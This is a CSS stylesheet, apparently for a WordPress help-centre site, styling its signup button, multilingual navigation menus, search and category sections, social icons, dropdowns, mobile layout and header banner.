  transition: box-shadow .5s ease-out .1s, background-position .3s ease-in, text-shadow .3s ease-in .1s;
  cursor: pointer;
  color: black !important;
  padding: 6px 30px !important;
  border-radius: 3px;
  margin: 2px;
}

#signup-button:hover {
  background-position: 0 0;
  color: #3e3e3e;
  text-shadow: 0 1px 3px #b19800;
  box-shadow: 0 2px 2px 1px rgba(177, 152, 0, 0.1), 0 4px 4px 1px rgba(177, 152, 0, 0.1), 0 8px 8px 1px rgba(177, 152, 0, 0.1), 0 16px 16px 1px rgba(177, 152, 0, 0.1), 0 32px 32px 1px rgba(177, 152, 0, 0.1), inset 0 0 3px 0 #ffed7e;
}

@media only screen and (min-width: 997px) {

  #menu-home-nav-in>li:last-child:hover,
  #menu-home-nav-ne>li:last-child:hover,
  #menu-home-nav-np>li:last-child:hover,
  #menu-home-nav-bn>li:last-child:hover,
  #menu-home-nav>li:last-child:hover,
  #menu-home-nav-pk>li:last-child:hover,
  #menu-home-nav-hi>li:last-child:hover,
  #menu-home-nav-inbn>li:last-child:hover {
    border-bottom: 0px;
  }

  #menu-home-nav-in>li:last-child a,
  #menu-home-nav-ne>li:last-child a,
  #menu-home-nav-np>li:last-child a,
  #menu-home-nav-bn>li:last-child a,
  #menu-home-nav>li:last-child a,
  #menu-home-nav-pk>li:last-child a,
  #menu-home-nav-hi>li:last-child a,
  #menu-home-nav-inbn>li:last-child a {
    background: linear-gradient(to right, #f7a204 0%, #ffe43c 15%, #ffe43c 30%, #f7a204 55%, #f7a204 100%);
    background-size: 200%;
    background-position: 50% 0;
    color: #3e3e3e;
    box-shadow: 0 5px 10px 0 rgba(71, 71, 71, 0.3), inset 0 0 3px 0 #ffed7e;
    transition: box-shadow .5s ease-out .1s, background-position .3s ease-in, text-shadow .3s ease-in .1s;
    cursor: pointer;
    color: black !important;
    padding: 6px 30px !important;
    border-radius: 3px;
    margin: 2px;
  }

  #menu-home-nav-in>li:last-child a:hover,
  #menu-home-nav-ne>li:last-child a:hover,
  #menu-home-nav-np>li:last-child a:hover,
  #menu-home-nav-bn>li:last-child a:hover,
  #menu-home-nav>li:last-child a:hover,
  #menu-home-nav-pk>li:last-child a:hover,
  #menu-home-nav-hi>li:last-child a:hover,
  #menu-home-nav-inbn>li:last-child a:hover {
    background-position: 0 0;
    color: #3e3e3e;
    text-shadow: 0 1px 3px #b19800;
    box-shadow: 0 2px 2px 1px rgba(177, 152, 0, 0.1), 0 4px 4px 1px rgba(177, 152, 0, 0.1), 0 8px 8px 1px rgba(177, 152, 0, 0.1), 0 16px 16px 1px rgba(177, 152, 0, 0.1), 0 32px 32px 1px rgba(177, 152, 0, 0.1), inset 0 0 3px 0 #ffed7e;
  }
}

section#search {
  /* margin-top: 150px;
  margin-bottom: 150px; */
  flex: 0 0 100% !important;
  max-width: 1412px !important;
}

.search-title {
  color: white;
}

.form-control-borderless {
  border: none;
}

.form-control-borderless:hover,
.form-control-borderless:active,
.form-control-borderless:focus {
  border: none;
  outline: none;
  box-shadow: none;
}

.search-card {
  border-radius: 20px;
  padding: 8px 15px;
  height: 50px !important;

}

.search-card i {
  color: #2d6e55 !important;
}

.navbar-brand img,
.offcanvas-header img {
  height: 56px;
}

.underlined {
  border-bottom: 1px solid #5ba68a;
}

#wpcontent {
  background: transparent;
}

.content-title {
  font-weight: bold;
  color: white;
  font-size: 20px;
}

.wpcontent-viewall {
  line-height: 32px;
  color: #8abba8;
}

.topics {
  border: 1px solid #5ba68a;
  padding: 30px 0px 30px 50px;
  border-radius: 10px;
  margin-top: 15px;
  background: #3d9172;
}

.topics p {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-weight: bold;
  color: white;
}

.topics img {
  padding-right: 20px;
}

.topic-link:hover {
  text-decoration: none;
}

section#social {
  background: #515151;
}

.footer-fonts {
  color: #606060;
}

.footer-widget-logo {
  height: 80px;
  padding-bottom: 10px;
}

.bg-widget {
  background: black;
}

.lang-switch,
.lang-dropdown {
  width: 200px;
  text-align: left;
}

.lang-dropdown {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.flag-icon {
  margin-right: 10px;
}

.dropdown-toggle::after {
  float: right;
  transform: translateY(10px);
}

footer hr {
  background: #5d5d5d;
}

.socials {
  text-align: center;
}

.social-circle {
  height: 35px;
  width: 35px;
  margin: 0 2px;
  border-radius: 35px;
  background: #595959;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.social-circle i {
  font-size: 20px;
  color: #3a3a3a;
}

.social-circle:hover {
  text-decoration: none;
}

.social-circle:hover i {
  color: #fff;
}

#social-plugins {
  background: #515151;
}

.breadcrumbs {
  padding-right: 10px;
}

.breadcrumbs.inactive {
  color: #8abba8;
}

.breadcrumbs.active {
  color: #fff;
}

.post-like-dislike-plusCounter-container {
  margin-top: 100px;
}

.btn-update-btnmain,
.button-container-likes-dislike {
  background: transparent;
  text-align: center;
  margin-top: 10px;
}

.button-container-likes-dislike .btn-start-1:nth-of-type(1),
.button-container-likes-dislike .btn-start-1:nth-of-type(2) {
  background: transparent;
  box-shadow: none;
}


div.button-container-likes-dislike button {
  float: none;
}

.before-rate {
  text-align: center;
  font-size: 24px;
  font-weight: bold;
}

.cat_menu {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: start;
  margin: 0;
  padding: 0;
  gap: 0 17px;
}

.cat_menu li {
  padding: 10px 25px;
  font-size: 18px;
  line-height: 1;
}

.cat-cont {
  /* border: 2px solid #58a185;
  border-radius: 20px; */
  margin-bottom: 100px;
}

.cat-item {
  margin: 0 !important;
  height: 40px;
  background: #357D61;
  border-radius: 10px;

}

.cat-item a:hover {
  text-decoration: none;
  color: #fee300 !important;
}

.rotate {
  transform: rotate(45deg);
  font-size: 12px;
}

.cate-links {
  color: white !important;
  font-size: 16px;
}

.cate-links:hover {
  color: #fee300 !important;
}

.cate-ul {
  list-style: none;
  column-count: 2;
  text-align: left;
  min-height: 200px;
  padding: 0;
}

/* .cate-ul li:before { */
/* content: "■"; */
/* Add content: \2022 is the CSS Code/unicode for a bullet */
/* color: #329576; */
/* Change the color */
/* font-size: 12px; */
/* font-weight: bold; */
/* If you want it to be bold */
/* display: inline-block; */
/* Needed to add space between the bullet and the text */
/* width: 16px; */
/* Also needed for space (tweak if needed) */
/* margin-left: -20px; */
/* Also needed for space (tweak if needed) */
/* transform: rotate(45deg); */
/* } */

.cate-ul li:hover {
  color: #fee300;
}

.cate-ul li {
  margin-bottom: 15px;
  border-bottom: solid 1px #5BA68A;
  padding-bottom: 15px;
}

.cat-page {
  margin-bottom: 30px;
}

.title-cat {
  text-align: left;
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 20px;
  margin-left: 20px;
}

/*To remove button from IE11, thank you Matt */
select::-ms-expand {
  display: none;
}

.drop-cont:after {
  content: '>';
  font: 17px "Consolas", monospace;
  color: #fff;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  right: 35px;
  /*Adjust for position however you want*/

  top: 15px;
  padding: 0 0 2px;
  border-bottom: 1px solid #999;
  /*left line */

  position: absolute;
  pointer-events: none;
}

.drop-cont select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Add some styling */

  display: block;
  width: 100%;
  height: 50px;
  margin: 5px 0px;
  padding: 0px 24px;
  font-size: 16px;
  line-height: 1.75;
  color: #fff;
  border-radius: 20px;
  background-color: transparent;
  background-image: none;
  border: 2px solid #50997d;
  -ms-word-break: normal;
  word-break: normal;
}

.drop-cont select:focus {
  outline: none;
}

.drop-cont {
  margin-bottom: 20px;
}

#cat option {
  background: #3b8668;
  color: #fff;
  border: 1px solid #50997d;
}

#cat option selected {
  background: #3b8668;
  color: #fff;
  border: 1px solid #50997d;
}

option:checked,
option:hover,
option::selection,
option:focus {
  background: #3b8668 !important;
  color: #fff !important;
  border: 1px solid #50997d;
}

.mobi-nav {
  list-style: none;
  padding: 0;
  margin-top: 15px;
}

.mobi-nav-home {
  background: #4a9e7f;
  display: block;
  padding: 15px;
  border-radius: 5px;
  color: #ffdf00 !important;
  font-size: 14px;
  margin-bottom: 15px;
}

.mobi-nav-home i {
  padding-right: 15px;
}

.mobi-nav label {
  font-size: 14px;
  font-weight: bold;
  margin: 15px 0;
}

.sub-list {
  padding-left: 10px;
  padding-bottom: 10px;
}

.sub-list a i {
  width: 20px;
}

.sub-list a {
  color: white !important;
  margin-bottom: 10px;
}

.sub-icons {
  width: 13px;
  margin-top: -2px;
  height: 13px;
  margin-right: 7px;
}

.topics-text label {
  cursor: pointer;
}

.steps {
  color: #fff;
  font-weight: bold;
  background-color: #0c5e40;
  padding: 3px 25px;
  display: inline-block;
  border-radius: 20px;
  font-size: 20px;
  margin-bottom: 10px;
  margin-top: 40px;
}

#post-dislike-btn {
  display: none;
}

@media only screen and (min-width: 992px) {
  .desk-px {
    padding-left: 0px;
    padding-right: 0px;
  }


}

@media only screen and (max-width:1024px) and (orientation:portrait) {
  section#search {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width:1024px) and (orientation:landscape) {
  section#search {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .dumbphone {
    display: block !important;
  }

  .dumbphone2 {
    display: none !important;
  }
}

@media only screen and (max-width: 480px) {
  section#search {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .search-title {
    font-size: 18px;
  }

  .home-search-submit {
    padding: 10px 20px;
  }

  .topics {
    border: 1px solid #5ba68a;
    padding: 10px 20px;
    border-radius: 10px;
    margin-top: 15px;
    background: #3d9172;
  }

  .topics p {
    padding: 0;
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: white;
  }

  .topics img {
    padding-right: 15px;
    height: 45px;
  }

  .topic-link:hover {
    text-decoration: none;
  }

  .mobi-text-center {
    text-align: center;
  }

  .cate-ul {
    column-count: 1;
  }

  .cat_menu {
    list-style: none;
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 0;
    overflow-y: scroll;
  }

  .topics-text label {
    width: 70% !important;
  }

  .navbar-brand img,
  .offcanvas-header img {
    height: 60px;
  }

  .header-banner {
    background-image: url('https://www.helpbaji.live/wp-content/uploads/2025/06/mobile-bg.png') !important;
    padding-top: 72px !important;
    background-size: cover !important;
  }

  .banner-title {
    font-size: 24px !important;
    width: 350px !important;
    margin: auto;
  }

  .banner-text {
    font-size: 12px !important;
    line-height: 16px !important;
  }
}


.header-banner {
  background-image: url('https://www.helpbaji.live/wp-content/uploads/2025/06/baji-hel-center-bg.png');
  background-size: contain;
  background-repeat: no-repeat;
  padding-top: 105px;
  padding-bottom: 105px;
}

.banner-title {
  /* Welcome Message */
  font-family: 'Righteous';
  font-style: normal;
  font-weight: 400;
  font-size: 32px;
  line-height: 24px;
  text-align: center;
  width: 100%;
  color: #FFFFFF;
}

.banner-text {
  /* Description */

  max-width: 919px;
  width: 100%;
  height: 72px;
  padding-left: 24px;
  padding-right: 24px;
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  text-align: center;

  color: #BABABA;
  margin: auto;

}

.line-divider-banner {
  /* Line 14 */

  width: 357px;
  height: 1px;
  margin: 10px auto 20px auto;
  background-image: radial-gradient(#5BA68A, #B3B3B3);

}
   .mobile-nav {
            background-color: rgba(10, 52, 56, 1);
            display: none;
        }

        .logo {
            width: 60px;
        }

        .nav-header {
            padding: 11px 21px 14px 21px;
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100vw;
            position: relative;
            z-index: 10;
        }

        .dropdownbtn {
            background: none;
            border: none;
            font-size: 24px;
            color: white;
            cursor: pointer;
        }




